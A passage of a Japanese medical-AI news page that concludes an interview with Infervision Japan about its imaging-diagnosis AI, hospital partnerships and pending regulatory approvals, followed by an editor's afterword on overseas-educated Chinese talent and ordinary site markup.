<p>日本でも東京女子医科大学病院・近畿大学病院・日本大学病院といった複数の大学病院と研究目的での提携がすすみました。また、東京都港区に本社をおくソフトウェア企業オプティムが提供する医療画像診断支援AI統合オープンプラットフォーム「AMIAS（アミアス）」に、AIプログラムメーカーとして参画しています。</p>
<p>&nbsp;</p>
<p><em><strong>&#8211; 今後の展望をお聞かせいただけますか？</strong></em></p>
<p>日本国内における研究分野での提携実績は順調に積み上がっています。一方で医療機器として販売するにあたっては、日本国内独自の承認をPMDA（医薬品医療機器総合機構）に申請中です。さらに世界各地では、アメリカのFDA（食品医薬品局）、EU加盟国のCEマーク（基準適合マーク）、及び中国のNMPA（国家薬品監督管理局）、それぞれの認証を得るため申請を同時並行しています。</p>
<p>&nbsp;</p>
<p><em><strong>&#8211; Infervisionの創業理念から生まれたAI技術サービスが日本をはじめ、世界へとひろがってゆくことを楽しみにしております。ありがとうございました。</strong></em></p>
<p><img /></p>
<p><img decoding="async" class="alignnone wp-image-4022" src="https://aitimes.media/wp-content/uploads/c8856789ec11ab8b1013037cef6929f9-300x224.png" alt="" width="686" height="512" srcset="https://aitimes.media/wp-content/uploads/c8856789ec11ab8b1013037cef6929f9-300x224.png 300w, https://aitimes.media/wp-content/uploads/c8856789ec11ab8b1013037cef6929f9-768x574.png 768w, https://aitimes.media/wp-content/uploads/c8856789ec11ab8b1013037cef6929f9-80x60.png 80w, https://aitimes.media/wp-content/uploads/c8856789ec11ab8b1013037cef6929f9-265x198.png 265w, https://aitimes.media/wp-content/uploads/c8856789ec11ab8b1013037cef6929f9-696x520.png 696w, https://aitimes.media/wp-content/uploads/c8856789ec11ab8b1013037cef6929f9-562x420.png 562w, https://aitimes.media/wp-content/uploads/c8856789ec11ab8b1013037cef6929f9.png 939w" sizes="(max-width: 686px) 100vw, 686px" /></p>
<p>Infervision Japan ロゴ （撮影：The Medical AI Times 編集部）</p>
<p>&nbsp;</p>
<p><em><strong>【編集後記】</strong></em><br />
アメリカなど海外留学から帰国し、母国中国で活躍する人材を「海亀族」と呼ぶそうだ。海外から戻るという意味の中国語「海帰」に「海亀」の発音（haigui）が似ていることに由来した言葉である。このように中国国外で高度な教育を受けてきた人材たちが「Infervision」のような中国テック新興企業の躍進を牽引している。<br />
一方、日本人の海外留学事情としてアメリカの大学への留学生数は減少傾向にあり、米国国際教育研究所 IIE の資料「Open Doors 2019」では約1.8万人との推計がある（中国人留学生数は約37万人）。<br />
経済発展のタイミングで海外留学の位置づけは変化するため一概にはいえないが、「日本版 海亀族」のような人材が国内で再評価されたとき、日本のAIスタートアップの勃興が大きく左右されるかもしれない。その留学先の選択肢が中国となる可能性も感じられるインタビュー機会であった。</p>
<p>聞き手：The Medical AI Times 編集部（株式会社トウキョウアナリティカ内）</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_22  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_22" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2020%2F01%2F30%2F4003%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%90Infervision+%E6%97%A5%E6%9C%AC%E6%94%AF%E7%A4%BE%E4%BB%A3%E8%A1%A8%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%93%E3%83%A5%E3%83%BC%E3%80%91%E7%94%BB%E5%83%8F%E8%A8%BA%E6%96%ADAI%E3%81%AF%E4%BA%BA%E9%96%93%E3%81%AE%E7%9C%BC%E3%82%92%E8%B6%85%E3%81%88%E3%82%8B%E3%81%8B%EF%BC%9F&url=https%3A%2F%2Faitimes.media%2F2020%2F01%2F30%2F4003%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=【Infervision 日本支社代表インタビュー】画像診断AIは人間の眼を超えるか？&body=https://aitimes.media/2020/01/30/4003/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_22" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_23 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_23 .comment-link{display:none}.tdi_23 .comment{border-bottom-style:dashed}.tdi_23 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_25{margin-bottom:30px!important}@media (max-width:767px){.tdi_25{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_26 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_26 .td-module-container{display:flex;flex-direction:column}.tdi_26 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .next-prev-title,.ie11 .tdi_26 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2020/01/29/3998/">3分の1が医療画像にAIを活用 &#8211; 米国医療施設2019年調査結果</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>次の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2020/01/31/4037/">アジアの乳がん診断を革新できるか？ &#8211; 韓国Lunit社のAI診断ソフト「INSIGHT MMG」</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_27 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_27{padding:21px;border:1px solid #ededed}.tdi_27 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_27 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_27 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_27 .tdb-social-item i.td-icon-twitter,.tdi_27 .tdb-social-item i.td-icon-linkedin,.tdi_27 .tdb-social-item i.td-icon-pinterest,.tdi_27 .tdb-social-item i.td-icon-blogger,.tdi_27 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_27 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_27 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_27{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_27{border:1px solid #ededed}}@media (max-width:767px){.tdi_27{border:1px solid #ededed}.tdi_27 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_27 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-photo" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-name">TOKYO analytica</a><a href="https://tokyoanalytica.com/"  class="tdb-author-url">https://tokyoanalytica.com/</a><div class="tdb-author-descr">TOKYO analyticaはデータサイエンスと臨床医学に強力なバックグラウンドを有し、健康増進の追求を目的とした技術開発と科学的エビデンス構築を主導するソーシャルベンチャーです。

The Medical AI Timesにおける記事執筆は、循環器内科・心臓血管外科・救命救急科・小児科・泌尿器科などの現役医師およびライフサイエンス研究者らが中心となって行い、下記2名の医師が監修しています。

1. 岡本 将輝
信州大学医学部卒（MD）、東京大学大学院専門職学位課程修了（MPH）、東京大学大学院医学系研究科博士課程修了（PhD）、英University College London（UCL）科学修士課程最優等修了（MSc with distinction）。UCL visiting researcher、日本学術振興会特別研究員、東京大学特任研究員を経て、現在は米ハーバード大学医学部講師、マサチューセッツ総合病院研究員、SBI大学院大学客員教授など。専門はメディカルデータサイエンス。

2. 杉野 智啓
防衛医科大学校卒（MD）。大学病院、米メリーランド州対テロ救助部隊を経て、現在は都内市中病院に勤務。専門は泌尿器科学、がん治療、バイオテロ傷病者の診断・治療、緩和ケアおよび訪問診療。泌尿器科専門医、日本体育協会認定スポーツドクター。</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style></style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{border-color:#eaeaea}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_28 .td-module-container:before{bottom:-7.5px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_28 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td-module-container:before{bottom:-13px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:inline-block}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","show_cat":"none","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4003","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4003,"live_filter_cur_post_parent_id":0}';
block_tdi_28.td_column_number = "2";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "9";
block_tdi_28.found_posts = "1018";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "114";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
